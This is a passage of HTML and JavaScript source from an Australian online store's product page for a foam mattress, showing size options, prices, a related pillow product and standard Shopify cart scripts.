                jQuery('.swatch[data-option-index="0"] .king-single-1067mm-wide-x-2030mm-long-x-240mm-thick').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="Double 1370mm wide x 1880mm long x 240mm thick" class="swatch-element field-radio double-1370mm-wide-x-1880mm-long-x-240mm-thick available">
                
                    <input id="swatch-0-double-1370mm-wide-x-1880mm-long-x-240mm-thick" type="radio" name="option-0" value="Double 1370mm wide x 1880mm long x 240mm thick"  />
                
                <label for="swatch-0-double-1370mm-wide-x-1880mm-long-x-240mm-thick" title="Double 1370mm wide x 1880mm long x 240mm thick">
                    Double 1370mm wide x 1880mm long x 240mm thick
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .double-1370mm-wide-x-1880mm-long-x-240mm-thick').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="Queen 1525mm wide x 2030mm long x 240mm thick" class="swatch-element field-radio queen-1525mm-wide-x-2030mm-long-x-240mm-thick available">
                
                    <input id="swatch-0-queen-1525mm-wide-x-2030mm-long-x-240mm-thick" type="radio" name="option-0" value="Queen 1525mm wide x 2030mm long x 240mm thick"  />
                
                <label for="swatch-0-queen-1525mm-wide-x-2030mm-long-x-240mm-thick" title="Queen 1525mm wide x 2030mm long x 240mm thick">
                    Queen 1525mm wide x 2030mm long x 240mm thick
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .queen-1525mm-wide-x-2030mm-long-x-240mm-thick').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="King 1830mm wide x 2030mm long x 240mm thick" class="swatch-element field-radio king-1830mm-wide-x-2030mm-long-x-240mm-thick available">
                
                    <input id="swatch-0-king-1830mm-wide-x-2030mm-long-x-240mm-thick" type="radio" name="option-0" value="King 1830mm wide x 2030mm long x 240mm thick"  />
                
                <label for="swatch-0-king-1830mm-wide-x-2030mm-long-x-240mm-thick" title="King 1830mm wide x 2030mm long x 240mm thick">
                    King 1830mm wide x 2030mm long x 240mm thick
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .king-1830mm-wide-x-2030mm-long-x-240mm-thick').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
</div>



                      
                    
                  
                </div>
              </div>

              <footer>
                <div class="d-flex align-items-end prdct-details ">
                  <div class="field-quantity">
                    <label for="Quantity" class="quantity-selector">Quantity</label>
                    <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
                  </div>
                  <div class="field-action">
                    <button class="btn ajax_addtocart" type="submit">
                      <span id="AddToCartText">Add to Cart</span>
                    </button>
                  </div>
                </div>
                <p><b>Categories:</b>
                  
                    <a href="/collections/sleepx">Bed in a Box</a>,
                  
                    <a href="/collections/foam-bedding">Foam Mattresses</a>,
                  
                    <a href="/collections/foam-mattresses">Foam Mattresses</a>,
                  
                    <a href="/collections/mattresses">Mattresses Designed To Perfection</a>.
                  
                </p>
              </footer>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</section>

<section class="block-page-related">
  <div class="container">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: https://docs.shopify.com/support/your-store/products/can-i-recommend-related-products#finding-a-relevant-collecitons -->


























  
    
      
      
      






  
  
  




  

  

  

<div class="data gap-2">
  
    <h3>Related products</h3>
  
  <div class="items owl-carousel js-owl-related">
    
    
      
         
           

              <div class="item">
                <div class="block-product">
                  <figure>
                   
                    <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/Pillows2_grande.jpg?v=1597384808" alt="product" width="" height="">
                  </figure>
                  <article>
                    <a href="/products/sleepx-therapy-pillow"><h4 style="color:black;">Therapy Pillow</h4></a>
                    
                    <form action="/cart/add" method="post" enctype="multipart/form-data" class="form-ajaxtocart">
                    
                    <div class="variant-block d-flex justify-content-center align-items-center">
                        <div class="field-input">
                          <select name="id" id="productSelect" class="product-single__variants swatchsec" >
                              
                                  
                                  
                                    <option  selected="selected"  value="32333944160291" data-vrnid="32333944160291"  data-title="Low 350mm wide x 590mm long x 120mm high"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$85.00">Low 350mm wide x 590mm long x 120mm high</option>
                                  
                                  
                              
                                  
                                  
                                    <option  value="32333944193059" data-vrnid="32333944193059"  data-title="Medium 350mm wide x 590mm long x 140mm high"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$85.00">Medium 350mm wide x 590mm long x 140mm high</option>
                                  
                                  
                              
                                  
                                  
                                    <option  value="32333944225827" data-vrnid="32333944225827"  data-title="High 350mm wide x 590mm long x 160mm high"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$85.00">High 350mm wide x 590mm long x 160mm high</option>
                                  
                                  
                              
                          </select>
                        </div>
                        
                        <div class="swatchsec" style="display: none;">
                            
                              









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="swatch d-flex flex-wrap" data-option-index="0">
    <div class="header">Size</div>
    
    
        
        
            
            
            
            <div data-value="Low 350mm wide x 590mm long x 120mm high" class="swatch-element field-radio low-350mm-wide-x-590mm-long-x-120mm-high available">
                
                    <input id="swatch-0-low-350mm-wide-x-590mm-long-x-120mm-high" type="radio" name="option-0" value="Low 350mm wide x 590mm long x 120mm high" checked  />
                
                <label for="swatch-0-low-350mm-wide-x-590mm-long-x-120mm-high" title="Low 350mm wide x 590mm long x 120mm high">
                    Low 350mm wide x 590mm long x 120mm high
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .low-350mm-wide-x-590mm-long-x-120mm-high').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="Medium 350mm wide x 590mm long x 140mm high" class="swatch-element field-radio medium-350mm-wide-x-590mm-long-x-140mm-high available">
                
                    <input id="swatch-0-medium-350mm-wide-x-590mm-long-x-140mm-high" type="radio" name="option-0" value="Medium 350mm wide x 590mm long x 140mm high"  />
                
                <label for="swatch-0-medium-350mm-wide-x-590mm-long-x-140mm-high" title="Medium 350mm wide x 590mm long x 140mm high">
                    Medium 350mm wide x 590mm long x 140mm high
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .medium-350mm-wide-x-590mm-long-x-140mm-high').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="High 350mm wide x 590mm long x 160mm high" class="swatch-element field-radio high-350mm-wide-x-590mm-long-x-160mm-high available">
                
                    <input id="swatch-0-high-350mm-wide-x-590mm-long-x-160mm-high" type="radio" name="option-0" value="High 350mm wide x 590mm long x 160mm high"  />
                
                <label for="swatch-0-high-350mm-wide-x-590mm-long-x-160mm-high" title="High 350mm wide x 590mm long x 160mm high">
                    High 350mm wide x 590mm long x 160mm high
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .high-350mm-wide-x-590mm-long-x-160mm-high').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
</div>



                            
                        </div>
                        
                    </div>
                    
                    <footer class="d-flex justify-content-between align-items-center cart">
                                          <input type="hidden" name="id" value="32333944160291" />
                                          
                                              
                                                  <a class="add d-flex align-items-center ajax_addtocart" href="/collections/sleepx/products/sleepx-therapy-pillow" title="Therapy Pillow" data-title="Select options">
                                                      <span></span></a>
                                              
                                          

                      <div class="price">
                        
                        <span class="new" id="ProductPrice">$85.00</span>
                      </div>

                      <a href="/collections/sleepx/products/sleepx-therapy-pillow"><i class="fa fa-angle-right"></i></a>
                    </footer>
                    </form>
                  </article>
                </div>
            </div>
             
             
           
        
      
    
      
    
  
  </div>
</div>

  



  </div>
</section>

<style>
  .selector-wrapper { display: none !important; }
</style>

<script type="text/javascript">
  function selectCallback(variant, selector) {
    var addToCart = $("#AddToCart"),
        productPrice = $(".product-right-column #ProductPrice"),
        comparePrice = $(".product-right-column .price-product-detail .old-price");
    if (variant) {
      if (variant.available) {
        addToCart.removeClass('disabled').removeAttr('disabled');
        $(addToCart).find("span").text("Add to Cart");
      } else {
        addToCart.addClass('disabled').attr('disabled', 'disabled');
        $(addToCart).find("span").text("FULLY BOOKED");
      }
      productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));
      if (variant.compare_at_price > variant.price) {
        productPrice.addClass("sale-price")
        comparePrice
          .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
          .show();
      } else {
        comparePrice.hide();
        productPrice.removeClass("sale-price");
      }

      updatePricing();
      

      if (variant.available) {
        $('.product .availability').html("<p class='available instock'>" + "Available" + "</p>");
      } else {
        $('.product .availability').html("<p class='available outstock'>" + "Unavailable" + "</p>");
      }

      if (variant.featured_image) {
        var originalImage = $("#view_full_size img");
        var newImage = variant.featured_image;
        var element = originalImage[0];
        Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
          $('#thumbs_list img').each(function () {
            var idProductImage = $(this).parent().data("imageid");
            if (idProductImage == newImage.id) {
              $(this).parent().trigger('click');
              return false;
            }
          });
        });
      }
    } else {
      addToCart.addClass('disabled').attr('disabled', 'disabled');
      $(addToCart).find("span").text("Unavailable");
    }
  }

  $(document).ready(function () {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":4615741472803,"title":"Balance Medium Mattress","handle":"sleepx-balance-medium-mattress","description":"\u003cspan\u003eThe  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.\u003c\/span\u003e","published_at":"2021-10-12T10:33:38+11:00","created_at":"2020-08-06T09:41:25+10:00","vendor":"ACT Foam \u0026 Rubber","type":"Mattresses","tags":["Foam Mattresses","SleepX"],"price":69900,"price_min":69900,"price_max":109900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32320004751395,"title":"Single 915mm Wide x 1880mm Long x 240mm Thick","option1":"Single 915mm Wide x 1880mm Long x 240mm Thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406288171043,"product_id":4615741472803,"position":6,"created_at":"2020-08-06T09:51:07+10:00","updated_at":"2020-08-06T09:51:07+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","variant_ids":[32320004751395]},"available":true,"name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","public_title":"Single 915mm Wide x 1880mm Long x 240mm Thick","options":["Single 915mm Wide x 1880mm Long x 240mm Thick"],"price":69900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004784163,"title":"King Single 1067mm wide x 2030mm long x 240mm thick","option1":"King Single 1067mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King Single 1067mm wide x 2030mm long x 240mm thick","public_title":"King Single 1067mm wide x 2030mm long x 240mm thick","options":["King Single 1067mm wide x 2030mm long x 240mm thick"],"price":79900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004816931,"title":"Double 1370mm wide x 1880mm long x 240mm thick","option1":"Double 1370mm wide x 1880mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Double 1370mm wide x 1880mm long x 240mm thick","public_title":"Double 1370mm wide x 1880mm long x 240mm thick","options":["Double 1370mm wide x 1880mm long x 240mm thick"],"price":89900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004849699,"title":"Queen 1525mm wide x 2030mm long x 240mm thick","option1":"Queen 1525mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Queen 1525mm wide x 2030mm long x 240mm thick","public_title":"Queen 1525mm wide x 2030mm long x 240mm thick","options":["Queen 1525mm wide x 2030mm long x 240mm thick"],"price":99900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004882467,"title":"King 1830mm wide x 2030mm long x 240mm thick","option1":"King 1830mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King 1830mm wide x 2030mm long x 240mm thick","public_title":"King 1830mm wide x 2030mm long x 240mm thick","options":["King 1830mm wide x 2030mm long x 240mm thick"],"price":109900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMattress.jpg?v=1596670887","\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXCover.jpg?v=1596670887","\/\/www.actfoam.com.au\/cdn\/shop\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","\/\/www.actfoam.com.au\/cdn\/shop\/products\/mattress_size_guide_img.jpg?v=1596670887","\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"],"featured_image":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","options":["Size"],"media":[{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887","width":720},{"alt":null,"id":8577589739555,"position":2,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMattress.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMattress.jpg?v=1596670887","width":684},{"alt":null,"id":8577589772323,"position":3,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXCover.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXCover.jpg?v=1596670887","width":684},{"alt":null,"id":8577589805091,"position":4,"preview_image":{"aspect_ratio":2.875,"height":1739,"width":4999,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887"},"aspect_ratio":2.875,"height":1739,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","width":4999},{"alt":null,"id":8577589837859,"position":5,"preview_image":{"aspect_ratio":0.707,"height":841,"width":595,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/mattress_size_guide_img.jpg?v=1596670887"},"aspect_ratio":0.707,"height":841,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/mattress_size_guide_img.jpg?v=1596670887","width":595},{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan\u003eThe  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.\u003c\/span\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    

    
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
    

    

    
  });
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Balance Medium Mattress",
  "image": [
    "https:\/\/www.actfoam.com.au\/cdn\/shop\/products\/SleepXMain.jpg?v=1596670887"
  ],
  "description": "The  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.",
  "sku": "",
  "brand": {
    "@type": "Brand",
    "name": "ACT Foam \u0026 Rubber"
  },
  "offers": {
    "@type": "Offer",
    "url": "https:\/\/www.actfoam.com.au\/products\/sleepx-balance-medium-mattress",
    "priceCurrency": "AUD",
    "price": "699.00",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition"
  }
}
</script>



<style>
@media (max-width: 1024px) {
  .prdct-details {
    flex-direction: column;
    gap: 20px;
    align-items: flex-start !important;
  }
}

</style>
          <footer class="block-footer">
      <div class="container">
        <div class="contain">
          <div class="items d-flex flex-wrap align-items-center">
            <div class="item logo d-flex align-items-center justify-content-center">
              <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/shade-lines.png?v=24899907903917835351554199120" alt="shade lines" class="shade-lines">
              <a href="">
                <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/logo.png?v=172460104598807524791554199118" alt="logo">
              </a>
            </div>
            <div class="item company">
              <div class="data">
                <nav>
                  <h4>Company</h4>
                  <ul>
                    
                    <li><a href="/pages/about-us">About Us</a></li>
                    
                    <li><a href="/pages/privacy-policy">Privacy policy</a></li>
                    
                    <li><a href="/pages/payment">Payment</a></li>
                    
                    <li><a href="/pages/shipping">Shipping</a></li>
                    
                  </ul>
                </nav>
              </div>
            </div>
            <div class="item follow">
              <ul>
                <li><a href="tel:02 6239 2052" class="phone"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/mobile.svg?v=117381016374017721501554199118" alt="mobile" class="icon">02 6239 2052</a></li>
                <li><a href="mailto:orders@actfoam.com.au" class="email"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/email.svg?v=119762056042037639601554748334" alt="email" class="icon">orders@actfoam.com.au</a></li>
                <li><p><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/office.svg?v=109454926593877388191554736476" alt="office" class="icon">19 Collie Street Fyshwick ACT 2609</p></li>
              </ul>

              
              
              
              <div class="social">
                <a href="https://www.facebook.com/actfoam/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                
                <a href="https://www.youtube.com/watch?v=Rrqt7tHNnJU" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
              </div>
            </div>
            <div class="item payment">
              <div class="data">
                <p>Supported Payment</p>
                <div class="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-1.png?v=75760781072637797411554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-2.png?v=45211750043382631811554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-3.png?v=151954001292766823201554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-4.png?v=117062531649716470841554199118" alt="gateway">
                </div>
                <div class="copyright">
                  <p>Powered by <a href="https://www.planetmedia.com.au/" target="_blank"><img src="https://planetmedia.com.au/wp-content/themes/planetmedia/images/logo.svg" alt="Planet Media"></a></p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
</div>

      <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/bootstrap.min.js?v=31811181442356356641554199938" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/ofi.min.js?v=142139859719286344201554199916" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/owl.carousel.min.js?v=97891440811553454251554199979" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.js?v=102984942719613846721580278006" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/scrollMonitor.js?v=98244079024053061761554200015" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.js?v=102984942719613846721580278006" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.serialScroll.js?v=33242011165740809681554200145" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.elevatezoom.js?v=113130016073779980101554200147" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/modernizr.min.js?v=137617515274177302221554200156" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.history.js?v=57852624141245658021554200149" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/wow.min.js?v=108733240938074396361554381568" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/app.js?v=180566385397317608721670308784" type="text/javascript"></script>



  <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/handlebars.min.js?v=13395180066968893091554200146" type="text/javascript"></script>
  <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/ajaxify.js?v=71033674832259951321599158849" type="text/javascript"></script>
  <script>
    jQuery(function($) {
      ajaxifyShopify.init({
        method: 'modal',
        wrapperClass: 'wrapper',
        formSelector: '.form-ajaxtocart',
        addToCartSelector: '.ajax_addtocart',
        cartCountSelector: '#CartCount',
        cartCostSelector: '#CartCost',
        toggleCartButton: '#CartToggle',
        useCartTemplate: true,
        btnClass: 'btn',
        moneyFormat: "${{amount}}",
        disableAjaxCart: false,
        enableQtySelectors: true,
        prependDrawerTo: 'body'
      });
    });
  </script>

<script type="text/javascript">
    //Shopify.Products.recordRecentlyViewed();
</script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/master.js?v=137328846574609232641703126703" type="text/javascript"></script>

      
      <script id="CartTemplate" type="text/template">
    
        <form action="/cart" method="post" novalidate>
            <div class="ajaxcartInner">
                {{#items}}
                <div class="ajaxcartProduct">
                    <div class="ajaxcartRow" data-id="{{id}}">
                        <div class="grid">
                            <div class="grid__item large--two-thirds">
                                <div class="grid">
                                    <div class="grid__item one-quarter">
                                        <a href="{{url}}" class="ajaxcartProductImage"><img src="{{img}}" alt=""></a>
                                    </div>
                                    <div class="grid__item three-quarters">
                                        <a href="{{url}}" class="h4">{{name}}</a>
                                        <p>{{variation}}</p>
                                    </div>
                                </div>
                            </div>
                            <div class="grid__item large--one-third">
                                <div class="grid">
                                    <div class="grid__item one-third">
                                        <div class="ajaxcart__qty">
                                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
                                            <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
                                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
                                        </div>
                                    </div>
                                    <div class="grid__item one-third text-center">
                                        <p>{{price}}</p>
                                    </div>
                                    <div class="grid__item one-third text-right">
                                        <p>
                                            <small><a href="/cart/change?id={{id}}&amp;quantity=0" class="ajaxcart__remove" data-id="{{id}}">Remove</a></small>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                {{/items}}
            </div>
            <div class="ajaxcartRow text-right medium-down--text-center">
                <span class="h3">Subtotal {{totalPrice}}</span>
                <style>.lds-ellipsis{display:inline-block;position:relative;width:103px;top:0;right:0;height:50px}.lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#282828;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){left:6px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}
.cr-delivery-method{cursor: pointer;} .cr-delivery-method img{width: 50px;margin-top: 0;position: relative;top: 12px;}  .cr-delivery-method.selected{border-color: #b5b5b5;background-color: #f7f7f7;}  #pickup-container.v2{align-items:baseline!important;}  .cr-delivery-methods{width: 100%;text-align: center;margin: 0;padding: 0;display: flex;} .cr-delivery-method{border-radius: 5px;border: 1px solid #eee;background-color: #fff;list-style: none;display: inline-block;flex-grow: 1;flex-basis: 0;padding: 0;margin: 0 9px 0 0;} .cr-delivery-method-text{color: #282828;}
</style>

<div id="pickup-container" class="v2 hide" style="display: none;flex-direction: column; margin-bottom: 1rem;margin-top: 1rem;">
    <div class="pickup-loading"></div>
    <div id="pickup-header"></div>
    <div class="cr-delivery-methods">
        <div class="cr-delivery-method cr-shipping-method selected">
